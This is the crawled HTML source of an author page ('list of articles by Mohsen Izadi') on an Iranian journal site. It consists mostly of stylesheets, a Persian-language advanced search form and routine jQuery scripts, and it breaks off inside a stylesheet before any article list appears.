

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kherad.mullasadra.org/ar/Author/24528
body_size: 17100
content:



<!DOCTYPE html>

<html lang="fa-ir" dir="rtl" class="win chrome chrome34 webkit webkit5 uk-notouch">
<head>


    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta charset="utf-8">
    <title>فهرست مقالات محسن ایزدی</title>
    <meta name="keywords" content="فهرست مقالات محسن ایزدی" />
    <meta name="description" content=" فهرست مقالات محسن ایزدی" />

    <!--[if lt IE 9]><meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="index,follow" />
    
            <meta name="twitter:card" content="summary">
            <meta name="twitter:title" content="محسن ایزدی">
            <meta name="twitter:description" content="لیست مقالات نویسنده محسن ایزدی">
            <meta property="og:url" content="https://kherad.mullasadra.org/ar/Author/24528" />
            <meta property="og:title" content="محسن ایزدی" />
            <meta property="og:description" content="لیست مقالات نویسنده محسن ایزدی" />

            <link rel="stylesheet" href="/Theme/css/gzip.css" type="text/css">
            <link rel="stylesheet" href="/Theme/css/gzip(1).css" type="text/css">
            <link rel="stylesheet" href="/Theme/css/gzip(2).css" type="text/css">
            <link rel="stylesheet" href="/Theme/css/jquery.reject.min.css" type="text/css">
            <script src="/js/jquery-3.5.0.min.js"></script>
            <script src="/js/jquery-migrate-3.3.2.min.js"></script>
            <script src="/Theme/js/gzip(4).js" type="text/javascript"></script>
            <script src="/Theme/js/responsive.js" type="text/javascript"></script>
            <script src="/Theme/js/default.js" type="text/javascript"></script>
            <script src="/Theme/js/gzip(7).js" type="text/javascript"></script>
            <script src="/Theme/js/jquery.reject.min.js" type="text/javascript"></script>
            <script src="/Theme/js/mailing-list.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/Theme/css/default.css" type="text/css">
            <link rel="stylesheet" href="/Theme/css/gzip2.css">
            <script src="/Theme/js/gzip(8).js"></script>
            <style>
                .uk-feedback-container .uk-article-title {
                    width: 100%;
                    text-align: center;
                    margin-bottom: 5px;
                }

                .uk-feedback-container .rsform-text-box.rsform-error,
                .uk-feedback-container .rsform-captcha-box.rsform-error,
                .uk-feedback-container .rsform-input-box.rsform-error {
                    border: 2px solid #e33 !important;
                }
            </style>
            <script type="text/javascript" src="/Theme/js/script.js"></script>



    <!--Cookie Permission popup-->
    <link href="/css/CookiePermission.css" rel="stylesheet" />


                    <link href="/Theme/Color/Green.css" rel="stylesheet" />
    
    <style>
        .DoiImage {
            background-image: url(/img/doi_logo.png);
            background-repeat: no-repeat;
            background-size: 18px;
            background-position: center;
            height: 28px;
            width: 18px;
            display: inline-block;
        }


        .buttonInside{
  position:relative;
  margin-bottom:10px;
}
#NewsletterEmail{
     height:30px;
  padding-left:10px;
  border-radius: 4px;
  border:none;outline:none;
  direction:ltr;
  width:206px;
}
#btnNewsletterEmail{
  position:absolute;
  right:1px;
  top: 4px;
  border:none;
  height:25px;
  width:60px;
  border-radius:4%;
  outline:none;
  text-align:center;
  font-weight:bold;
  padding:2px;
  background:#cecece;
}
#btnNewsletterEmail:hover{
  cursor:pointer;
}
#MessageNewsletter{
    padding:3px;
    margin:0px;
    width:210px;
    margin-bottom:10px;
    color:white;
}

       .DoiImg {
                      background: url('/img/doi_logo.png') no-repeat 50% 50%;
                      background-size: 16px 16px;
                      display: inline-block;
                      height: 16px;
                      width: 16px;
                        vertical-align:middle;
                       }
        .DorImg {
            background: url('/img/dor.png') no-repeat 50% 50%;
            background-size: 16px 16px;
            display: inline-block;
            height: 16px;
            width: 16px;
            vertical-align:middle;
        }
    </style>
</head>
<body class="tm-noblog fa-ir">

    <div class="tm-page-bg">
        <div class="uk-container0 uk-container-center">
            <div class="tm-container">
                <div class="tm-headerbar uk-clearfix uk-hidden-small">
                    <div id="sticky-s9359" class="uk-sticky" style="height: 90px;">
                        <div class="tm-sticky" >
                                <div class="uk-container uk-container-center">
                                    <img class="uk-visible-large" src="/WebUsers/kherad/Images/636992309155444678Header-Kherad.jpg" style="width:100%;height: 160px;" />
                                </div>


                        </div>
                    </div>
                </div>

                <div class="tm-top-block tm-grid-block uk-visible-small">
                    <nav class="tm-navbar uk-navbar">
                        <a href="#" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas="" id="lnkTBK"></a>

                    </nav>
                </div>
                <script type="text/javascript">
                    jQuery(document).ready(function ($) {
                        $('#lnkTBK').click(function () {
                            $('#secResponsive').slideToggle();
                        })
                    })
                </script>
                <style type="text/css">
                    #secResponsive ul, li {
                        list-style: none;
                        list-style-type: none;
                        padding-right: 0;
                    }

                    #secResponsive a:link {
                        margin-top: 4px;
                        width: 100%;
                        font-size: 10pt;
                        padding: 18px;
                        display: block;
                    }

                    #secResponsive a:visited {
                        font-size: 10pt;
                    }

                    #secResponsive a:hover {
                        color: blue;
                        font-size: 10pt;
                        color: #FFF;
                    }

                    #secResponsive a:active {
                        font-size: 10pt;
                    }
                </style>
                <div class="uk-visible-small" id="secResponsive" style="display:none;">
                    <ul type="disc">
                        <li><a href="http://rimag.ir/">   <span>صفحه اصلی</span></a></li>
                        <li><a href="http://rimag.ir/fa/aboutus">   <span>درباره رایمگ</span></a></li>
                        <li><a href="http://rimag.ir/fa/ContactUs">   <span>تماس با ما</span></a></li>
                        <li><a href="http://rimag.ir/fa/Account/Register">   <span>ثبت نام</span></a></li>
                        <li><a href="http://rimag.ir/fa/Identity/Account/Login">   <span>ورود</span></a></li>
                        <li><a href="http://rimag.ir/fa/User/JournalOrder/Create">   <span>درخواست سامانه</span></a></li>
                    </ul>
                </div>
                    <style>
    .uk-grid > * {
        padding-right: 0px;
    }

    @media only screen and (max-width: 600px) {
        #searchback {
            padding: 10px;
        }
    }

    @media screen and (max-width: 480px) {
        #frmSearchAdvance {
            display: none;
        }
    }
</style>


<form id="frmSearchAdvance" method="get" style="margin-bottom:0px !important" action="/fa/Search/PaperSearch">
    <div class="tm-main-back tm-main-back-index SearchBox">
        <div class="uk-container uk-container-center tm-main-container">
            <div class="tm-middle uk-grid " data-uk-grid-match="">

                <div class="uk-grid uk-width-1-1 uk-margin-remove" id="searchback" style="margin-top: 0px !important; padding-top:10px
">



                    <div class="uk-width-1-1 uk-grid uk-width-medium-8-10 uk-grid-match">
                        <div class="uk-width-1-1 uk-grid" style="margin-top:0px !important; margin-bottom:0 !important">
                            <div class="uk-width-medium-1-4 ">
                                <label style="color:#a3a3a3  !important;width:100%">عنوان / کلیدواژه / DOI / DOR</label>
                                <div>
                                    <input name="TitleAndKeywords" class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width: 96%" id="TitleAndKeywords" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-4 ">
                                <label style="color:#a3a3a3  !important;width:100%">نویسنده</label>
                                <div style="width:100%">
                                    <input name="AuthorInput" class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="Author" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-4">
                                <label style="color:#a3a3a3  !important;width:100%">نشریه</label>
                                <div style="width:100%">

                                    <select data-trigger="" name="journaluser" class='fstdropdown-select' id="JournalUserIds" data-placeholder="&#x627;&#x646;&#x62A;&#x62E;&#x627;&#x628; &#x646;&#x634;&#x631;&#x6CC;&#x647;" style="width:100%">

                                    <option value="2032">&#x62E;&#x631;&#x62F;&#x646;&#x627;&#x645;&#x647; &#x635;&#x62F;&#x631;&#x627;</option>
</select>

                                </div>
                            </div>
                            <div class="uk-width-medium-1-4">
                                <label style="color:#a3a3a3  !important;width:100%">موضوع نشریه</label>
                                <div style="width:100%">
                                    <select name="subject" class='fstdropdown-select' id="TopicId" data-placeholder="&#x627;&#x646;&#x62A;&#x62E;&#x627;&#x628; &#x645;&#x648;&#x636;&#x648;&#x639;">
                                        <option value="">همه</option>
                                    <option value="1">--- &#x639;&#x644;&#x648;&#x645; &#x627;&#x646;&#x633;&#x627;&#x646;&#x64A; ---</option>
<option value="11"> &#x639;&#x644;&#x648;&#x645; &#x633;&#x6CC;&#x627;&#x633;&#x6CC;</option>
<option value="12">&#x639;&#x644;&#x648;&#x645; &#x627;&#x62C;&#x62A;&#x645;&#x627;&#x639;&#x6CC;</option>
<option value="13">&#x639;&#x644;&#x648;&#x645; &#x642;&#x631;&#x622;&#x646; &#x648; &#x62D;&#x62F;&#x6CC;&#x62B;</option>
<option value="14">&#x627;&#x62E;&#x644;&#x627;&#x642;</option>
<option value="15">&#x627;&#x62F;&#x6CC;&#x627;&#x646;&#x60C; &#x645;&#x630;&#x627;&#x647;&#x628; &#x648; &#x639;&#x631;&#x641;&#x627;&#x646;</option>
<option value="16">&#x641;&#x644;&#x633;&#x641;&#x647; &#x648; &#x6A9;&#x644;&#x627;&#x645;</option>
<option value="17">&#x641;&#x642;&#x647; &#x648; &#x62D;&#x642;&#x648;&#x642;</option>
<option value="18">&#x631;&#x648;&#x627;&#x646;&#x634;&#x646;&#x627;&#x633;&#x6CC;</option>
<option value="19">&#x639;&#x644;&#x648;&#x645; &#x62A;&#x631;&#x628;&#x6CC;&#x62A;&#x6CC;</option>
<option value="20">&#x6A9;&#x62A;&#x627;&#x628;&#x62F;&#x627;&#x631;&#x6CC;&#x60C; &#x622;&#x631;&#x634;&#x6CC;&#x648; &#x648; &#x646;&#x633;&#x62E;&#x647; &#x67E;&#x698;&#x648;&#x647;&#x6CC;</option>
<option value="21">&#x62A;&#x631;&#x628;&#x6CC;&#x62A; &#x628;&#x62F;&#x646;&#x6CC;</option>
<option value="22">&#x62C;&#x63A;&#x631;&#x627;&#x641;&#x6CC;&#x627;</option>
<option value="23">&#x627;&#x642;&#x62A;&#x635;&#x627;&#x62F;</option>
<option value="24">&#x62D;&#x633;&#x627;&#x628;&#x62F;&#x627;&#x631;&#x6CC;</option>
<option value="25">&#x645;&#x627;&#x644;&#x6CC;</option>
<option value="26">&#x645;&#x62F;&#x6CC;&#x631;&#x6CC;&#x62A;</option>
<option value="70">&#x632;&#x628;&#x627;&#x646; &#x648; &#x627;&#x62F;&#x628;&#x6CC;&#x627;&#x62A;</option>
<option value="2">--- &#x639;&#x644;&#x648;&#x645; &#x67E;&#x627;&#x6CC;&#x647; ---</option>
<option value="59">&#x639;&#x644;&#x648;&#x645;</option>
<option value="60">&#x647;&#x648;&#x627;&#x634;&#x646;&#x627;&#x633;&#x6CC;</option>
<option value="61">&#x622;&#x645;&#x627;&#x631;</option>
<option value="62">&#x631;&#x6CC;&#x627;&#x636;&#x6CC;</option>
<option value="63">&#x632;&#x645;&#x6CC;&#x646; &#x634;&#x646;&#x627;&#x633;&#x6CC;</option>
<option value="64">&#x632;&#x6CC;&#x633;&#x62A; &#x634;&#x646;&#x627;&#x633;&#x6CC;</option>
<option value="65">&#x645;&#x62D;&#x6CC;&#x637; &#x632;&#x6CC;&#x633;&#x62A;</option>
<option value="66">&#x634;&#x6CC;&#x645;&#x6CC; </option>
<option value="67">&#x641;&#x6CC;&#x632;&#x6CC;&#x6A9;</option>
<option value="3">--- &#x641;&#x646;&#x6CC; &#x648; &#x645;&#x647;&#x646;&#x62F;&#x633;&#x6CC; ---</option>
<option value="27">&#x628;&#x631;&#x642; &#x648; &#x6A9;&#x627;&#x645;&#x67E;&#x6CC;&#x648;&#x62A;&#x631;</option>
<option value="28">&#x635;&#x646;&#x627;&#x6CC;&#x639;</option>
<option value="29">&#x639;&#x645;&#x631;&#x627;&#x646;</option>
<option value="30">&#x641;&#x646;&#x627;&#x648;&#x631;&#x6CC; &#x627;&#x637;&#x644;&#x627;&#x639;&#x627;&#x62A;</option>
<option value="32">&#x645;&#x6A9;&#x627;&#x646;&#x6CC;&#x6A9;</option>
<option value="33">&#x645;&#x647;&#x646;&#x62F;&#x633;&#x6CC; &#x62F;&#x631;&#x6CC;&#x627;</option>
<option value="34">&#x645;&#x648;&#x627;&#x62F; &#x648; &#x645;&#x62A;&#x627;&#x644;&#x648;&#x698;&#x6CC;</option>
<option value="35">&#x645;&#x647;&#x646;&#x62F;&#x633;&#x6CC; &#x634;&#x6CC;&#x645;&#x6CC; &#x60C; &#x646;&#x641;&#x62A; &#x60C; &#x67E;&#x644;&#x6CC;&#x645;&#x631;</option>
<option value="36">&#x645;&#x647;&#x646;&#x62F;&#x633;&#x6CC; &#x645;&#x639;&#x62F;&#x646;</option>
<option value="37">&#x645;&#x647;&#x646;&#x62F;&#x633;&#x6CC; &#x632;&#x644;&#x632;&#x644;&#x647;</option>
<option value="38">&#x645;&#x647;&#x646;&#x62F;&#x633;&#x6CC; &#x622;&#x628; </option>
<option value="39">&#x645;&#x647;&#x646;&#x62F;&#x633;&#x6CC; &#x67E;&#x632;&#x634;&#x6A9;&#x6CC;</option>
<option value="40">&#x67E;&#x62F;&#x627;&#x641;&#x646;&#x62F; &#x63A;&#x6CC;&#x631; &#x639;&#x627;&#x645;&#x644;</option>
<option value="41">&#x645;&#x6CC;&#x627;&#x646; &#x631;&#x634;&#x62A;&#x647; &#x627;&#x6CC;</option>
<option value="4">--- &#x6A9;&#x634;&#x627;&#x648;&#x631;&#x632;&#x6CC; &#x648; &#x645;&#x646;&#x627;&#x628;&#x639; &#x637;&#x628;&#x6CC;&#x639;&#x6CC; &#x648; &#x62F;&#x627;&#x645;&#x67E;&#x632;&#x634;&#x6A9;&#x6CC; ---</option>
<option value="42">&#x622;&#x628; &#x648; &#x62E;&#x627;&#x6A9;</option>
<option value="43">&#x627;&#x642;&#x62A;&#x635;&#x627;&#x62F; &#x6A9;&#x634;&#x627;&#x648;&#x631;&#x632;&#x6CC;</option>
<option value="44">&#x627;&#x6A9;&#x648;&#x644;&#x648;&#x698;&#x6CC;</option>
<option value="45">&#x628;&#x627;&#x63A;&#x628;&#x627;&#x646;&#x6CC;</option>
<option value="46">&#x628;&#x6CC;&#x648;&#x62A;&#x643;&#x646;&#x648;&#x644;&#x648;&#x698;&#x6CC; &#x648; &#x698;&#x646;&#x62A;&#x6CC;&#x643; &#x6AF;&#x6CC;&#x627;&#x647;&#x6CC;</option>
<option value="47">&#x62C;&#x646;&#x6AF;&#x644;&#x62F;&#x627;&#x631;&#x6CC;</option>
<option value="48">&#x645;&#x643;&#x627;&#x646;&#x6CC;&#x632;&#x627;&#x633;&#x6CC;&#x648;&#x646; &#x6A9;&#x634;&#x627;&#x648;&#x631;&#x632;&#x6CC;</option>
<option value="49">&#x632;&#x631;&#x627;&#x639;&#x62A;</option>
<option value="50">&#x6AF;&#x6CC;&#x627;&#x647;&#x67E;&#x632;&#x634;&#x643;&#x6CC;</option>
<option value="51">&#x639;&#x644;&#x648;&#x645; &#x62F;&#x627;&#x645;</option>
<option value="52">&#x634;&#x6CC;&#x644;&#x627;&#x62A;</option>
<option value="54">&#x635;&#x646;&#x627;&#x6CC;&#x639; &#x686;&#x648;&#x628; &#x648; &#x6A9;&#x627;&#x63A;&#x630;</option>
<option value="55">&#x635;&#x646;&#x627;&#x6CC;&#x639; &#x63A;&#x630;&#x627;&#x6CC;&#x6CC;</option>
<option value="56">&#x639;&#x644;&#x648;&#x645; &#x62A;&#x631;&#x648;&#x6CC;&#x62C;</option>
<option value="57">&#x622;&#x628;&#x62E;&#x6CC;&#x632;&#x62F;&#x627;&#x631;&#x6CC;&#x60C; &#x628;&#x6CC;&#x627;&#x628;&#x627;&#x646;&#x60C; &#x645;&#x62D;&#x6CC;&#x637; &#x632;&#x6CC;&#x633;&#x62A;&#x60C; &#x645;&#x631;&#x62A;&#x639;</option>
<option value="58">&#x62F;&#x627;&#x645;&#x67E;&#x632;&#x634;&#x643;&#x6CC;</option>
<option value="5">--- &#x647;&#x646;&#x631; &#x648; &#x645;&#x639;&#x645;&#x627;&#x631;&#x6CC; ---</option>
<option value="68">&#x647;&#x646;&#x631; </option>
<option value="69">&#x645;&#x639;&#x645;&#x627;&#x631;&#x6CC;</option>
<option value="10">--- &#x67E;&#x632;&#x634;&#x6A9;&#x6CC; ---</option>
<option value="71">&#x67E;&#x632;&#x634;&#x6A9;&#x6CC;</option>
</select>


                                </div>
                            </div>

                        </div>


                        <div class="uk-width-1-1 uk-grid" style="display:none; margin-top:0px !important; margin-bottom:0 !important" id="advanced">
                            <div class="uk-width-6-10 ">
                                <label style="color:#a3a3a3  !important;width:100%">موضوع مقالات</label>
                                <div style="width:100%" id="selectSubjectId">

                                    <select class='fstdropdown-select disabled' data-placeholder="&#x627;&#x646;&#x62A;&#x62E;&#x627;&#x628; &#x645;&#x648;&#x636;&#x648;&#x639;" id="SubjectId" name="SubjectId">
                                        <option value="">همه</option>
                                    </select>

                                </div>
                            </div>

                            <div class="uk-width-medium-1-10">
                                <label style="color:#a3a3a3  !important;width:100%">شماره</label>
                                <div style="width:100%">
                                    <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="JournalNumber" name="JournalNumber" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-10">
                                <label style="color: #a3a3a3 !important; width: 100%">سال</label>
                                <div style="width:100%">
                                    <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="Year" name="Year" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-10">
                                <label style="color: #a3a3a3 !important; width: 100%">دوره</label>
                                <div style="width:100%">
                                    <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="Season" name="Season" value="">
                                </div>
                            </div>
                            <div class="uk-width-medium-1-10">
                                <label style="color:#a3a3a3 !important;width:100%">صفحه</label>
                                <div style="width:100%">
                                    <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" id="PageNumber" name="PageNumber" value="">
                                </div>
                            </div>
                        </div>

                        <div class="uk-width-1-1 uk-grid" style="display:none; margin-top:0px !important; margin-bottom:0 !important" id="Secondadvanced">
                            <div class="uk-width-1-1 uk-grid">

                                <div class="uk-width-medium-1-5 ">
                                    <label style="color:#a3a3a3  !important;width:100%">عملگر منطقی</label>
                                </div>
                                <div class="uk-width-medium-2-5 ">
                                    <label style="color:#a3a3a3  !important;width:100%">فیلد جستجو</label>
                                    <div style="width:100%">
                                        <input class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" name="" id="SearchText-1">
                                    </div>
                                </div>
                                <div class="uk-width-medium-1-5">
                                    <label style="color:#a3a3a3  !important;width:100%">فیلد جستجو</label>
                                    <div style="width:100%">

                                        <select data-trigger="" name="" class="fdropdown-select" id="SearchTypeDropDown-1" data-placeholder="" style="width:100%">
                                            <option value="">همه</option>
                                            <option value="Title">عنوان</option>
                                            <option value="keyword">کلیدواژه</option>
                                            <option value="DOI">DOI</option>
                                            <option value="DOR">DOR</option>
                                            <option value="Author">نویسنده</option>
                                        </select>

                                    </div>
                                </div>

                                <div class="uk-width-medium-1-5">
                                    <a class="AddRow"><i class="uk-icon-plus-square" style="font-size:20px;color:#007c3f;margin-top:10px"></i></a>
                                    <a class="  DeleteRow"><i class="uk-icon-minus-square" style="font-size:20px;color:red;margin-top:10px"></i></a>
                                </div>
                            </div>

                        </div>



                        <input type="hidden" value="10" data-val="true" data-val-required="The ReadCount field is required." id="ReadCount" name="ReadCount" />

                    </div>
                    <div class="uk-width-1-1 uk-width-medium-1-10 reee" style="padding-top: 25px;">

                        <button type="submit" class="btn btn-info btnSearchBox" style="line-height:28px !important;">
                            <span>جستجو</span>
                        </button>



                    </div>

                    <div class="uk-width-1-1 uk-grid uk-width-medium-1-10" style="padding-top: 25px;">
                        <div class="uk-width-medium-1-4 ">
                            <label style="color:#a3a3a3  !important;width:100%">

                            </label>
                            <div>      <a id="clickme">پیشرفته</a></div>
                        </div>
                    </div>

                    <style>
                        .uk-grid > reee {
                            padding-right: 1px !important;
                        }
                    </style>

                </div>



            </div>
        </div>
    </div>
</form>



<script>
    jQuery(document).ready(function ($) {
        $("#clickme").click(function () {
            $("#advanced").toggle("slow", function () {
                // Animation complete.
            });
            $("#Secondadvanced").toggle("slow", function () {
                // Animation complete.
            });
        });
    });
</script>

<script>
       jQuery(document).ready(function ($) {
    let lineNo = 2;
    $(document).on('click', 'a.AddRow', function () {
        Body = $("#Secondadvanced");


        Body.append('<input value="' + lineNo + '" type="hidden"><div class="uk-width-1-1 uk-grid" id="' + lineNo + '"><div class="uk-width-medium-1-5 "> <label style="color:#a3a3a3  !important;width:100%"></label><select class="connector-' + lineNo + '" name="" style="width:100%"><option value="and">AND</option><option value="or">OR</option></select></div><div class="uk-width-medium-2-5 "><label style="color:#a3a3a3  !important;width:100%"></label><div style="width:100%"><input  id="SearchText-' + lineNo + '"   class="chosen-search-input" type="text" autocomplete="off" tabindex="3" style="width:96%" name="" ></div></div><div class="uk-width-medium-1-5"><label style="color:#a3a3a3  !important;width:100%"></label><div style="width:100%"><select data-trigger="" name="" class="fstdropdown-select" id="SearchTypeDropDown-' + lineNo + '" data-placeholder="" style="width:100%"> <option value="">همه</option><option value="Title">عنوان</option><option value="keyword">کلیدواژه</option><option value="DOI">DOI</option><option value="DOR">DOR</option><option value="Author">نویسنده</option></select></div></div><div class="uk-width-medium-1-5"><a  class="AddRow"><i class="uk-icon-plus-square" style="font-size:20px;color:#007c3f;margin-top:10px"></i></a> <a  class="DeleteRow" id="remove-' + lineNo + '"><i class="uk-icon-minus-square" style="font-size:20px;color:red;margin-top:10px"></i></a> </div></div>');
              lineNo++;
    });


    $(document).on('click', 'a.DeleteRow', function () {
        var Id = $(this).attr('id');
        var c = Id.substring(7, Id.length);

        $('#' + Id.substring(7, Id.length)).remove();
    });
});
</script>
<script>
    jQuery(document).ready(function ($) {
        $("div").on("change", "select", function () {
            var DropDownName = $(this).val();
            var Id = $(this).attr('id');
            var rownumber = Id.charAt(19);
            $("#SearchText-" + rownumber).attr('name', DropDownName);
            $(".connector-" + rownumber).attr('name', "connector_" + DropDownName);
        });
    });
</script>




<style>
    .choices {
        display: none
    }
</style>

<link href="/css/search/fstdropdown.css" rel="stylesheet" />
<script src="/css/search/fstdropdown.js"></script>

<script>
    setFstDropdown();
</script>
<script>
    //document.getElementById("JournalUserId").addEventListener("change", function (e) {
    //    let el = e.currentTarget;
    //    debugger;
    //    if (el.value !== "") {
    //        let element = document.getElementById("TopicId");
    //            element.setAttribute("disabled", "disabled");

    //    } else {
    //           let element = document.getElementById("TopicId");

    //            element.removeAttribute("disabled");



    //    }
    //     document.getElementById("TopicId").fstdropdown.rebind();
    //})
</script>
<script>
    jQuery(document).ready(function ($) {
        $("#JournalUserIds").change(function (e) {
            var t = $("input[name='__RequestVerificationToken']").val();
            $.ajax({
               headers : {
                  RequestVerificationToken:
                      $('input:hidden[name="__RequestVerificationToken"]').val()
                },
                url: "/ar/Home/GetListSubject/" + $("#JournalUserIds").val(),
                type: "post",

                success: function (data) {

                    $("#selectSubjectId").html(data);
                },
                error: function (data) {


                }
            });
        });
    })
</script>

                <style>


    .abstract-cropped {
        display: none;
    }

    .abstract-full {
        display: none;
    }

    .abstract-cropped.inline {
        display: inline;
    }

    .abstract-full.inline {
        display: inline;
    }

    .description {
        color: #a1a1a1;
    }
</style>




<div class="tm-top-block tm-grid-block tm-breadcrumb-toolbar uk-margin-top-remove uk-margin-bottom">
    <div class="tm-toolbar uk-clearfix uk-container uk-container-center">
        <div class="uk-float-left">
            <div class="uk-panel">
                <ul class="uk-breadcrumb">
                    <li><a href="/ar/Journal"><span>صفحه اصلی</span></a></li>
                    <li class="uk-active">
                        <span>
                                <span>&#x645;&#x62D;&#x633;&#x646;&nbsp;&#x627;&#x6CC;&#x632;&#x62F;&#x6CC;</span>

                        </span>

                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>



<div class="tm-block-bottom">
    <section class="tm-publication-block uk-grid tm-grid-block" data-uk-grid-match="{target:'> div > .uk-panel'}">
        <div class="uk-width-1-1">
            <div class="uk-panel uk-events uk-container uk-container-center /offices/research/deputy/publications/books/recently">
                <ul class="tm-conference uk-grid uk-grid-width-1-1 uk-grid-width-medium-1-2 uk-grid-width-large-1-3 uk-grid-small blog-uikit" data-uk-grid-margin="">

                    <li class="tm-main uk-width-medium-1-5">
                        <div class="side">
                            <article class="uk-article tm-article" id="sidee">
                                <div>
                                    

<style>
    .toggler {
        margin: 0;
        cursor: pointer;
    }

    .toggler {
        font-size: 11pt;
        margin-bottom: 10px;
        padding: 8px 10px 10px 10px;
        border: 1px solid #ddd;
        background: #F5F5F5;
        background: -moz-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: -webkit-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: -o-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: linear-gradient(to bottom, #FAFAFA 0%, #F5F5F5 100%);
        border-radius: 5px;
        box-shadow: 0 1px 0 #fff inset;
        text-shadow: 0 1px 0 #fff;
        color: #666;
    }

        .toggler:before {
            content: "\f0fe";
            font-family: FontAwesome;
            display: inline-block;
            font-weight: 400;
            font-style: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            vertical-align: middle;
            margin-left: 5px;
        }

    .toggler {
        margin-bottom: 10px;
        padding: 7px;
        border: 1px solid #ddd;
        background: #F5F5F5;
        background: -moz-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: -webkit-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: -o-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: linear-gradient(to bottom, #FAFAFA 0%, #F5F5F5 100%);
        border-radius: 5px;
        box-shadow: 0 1px 0 #fff inset;
        text-shadow: 0 1px 0 #fff;
    }

    /*.toggler.active:before {
            content: "\f146";
            color: #006e9f
        }

        .toggler.active {
            color: #006e9f !important
        }*/

    #slider {
        width: 100%;
        height: 320px !important;
    }
</style>
<script src="/Theme/js/Accordion.js"></script>

        <link href="/Theme/css/Accordion.css" rel="stylesheet" />




<style>
    .toggler {
        margin: 0;
        cursor: pointer;
    }

    .toggler {
        font-size: 11pt;
        margin-bottom: 10px;
        padding: 8px 10px 10px 10px;
        border: 1px solid #ddd;
        background: #F5F5F5;
        background: -moz-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: -webkit-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: -o-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: linear-gradient(to bottom, #FAFAFA 0%, #F5F5F5 100%);
        border-radius: 5px;
        box-shadow: 0 1px 0 #fff inset;
        text-shadow: 0 1px 0 #fff;
        color: #666;
    }

        .toggler:before {
            content: "\f0fe";
            font-family: FontAwesome;
            display: inline-block;
            font-weight: 400;
            font-style: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            vertical-align: middle;
            margin-left: 5px;
        }

    .toggler {
        margin-bottom: 10px;
        padding: 7px;
        border: 1px solid #ddd;
        background: #F5F5F5;
        background: -moz-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: -webkit-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: -o-linear-gradient(top, #FAFAFA 0%, #F5F5F5 100%);
        background: linear-gradient(to bottom, #FAFAFA 0%, #F5F5F5 100%);
        border-radius: 5px;
        box-shadow: 0 1px 0 #fff inset;
